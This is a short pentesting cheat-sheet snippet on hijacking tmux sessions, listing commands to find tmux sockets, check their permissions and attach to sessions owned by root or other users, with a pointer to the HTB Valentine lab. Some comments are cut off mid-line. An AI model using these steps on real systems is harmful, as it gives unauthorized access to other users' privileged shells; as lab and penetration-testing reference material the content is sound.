 tmux sessions hijacking
This was a problem with old tmux versions. I wasn't able to hijack a tmux (v2.1) session created by root as a non-
privileged user.
List tmux sessions
tmux ls
ps aux | grep tmux #Search for tmux consoles not using default folder for sockets
tmux -S /tmp/dev_sess ls #List using that socket, you can start a tmux session in that socket wit
└──# tmux ls
mysession: 1 windows (created Mon Oct 21 22:13:37 2019) (attached)
Attach to a session
tmux attach -t myname #If you write something in this session it will appears in the other opened
tmux attach -d -t myname #First detach the session from the other console and then access it your
ls -la /tmp/dev_sess #Check who can access it
rw-rw---- 1 root devs 0 Sep  1 06:27 /tmp/dev_sess #In this case root and devs can
# If you are root or devs you can access it
tmux -S /tmp/dev_sess attach -t 0 #Attach using a non-default tmux socket
Check Valentine box from HTB for an example.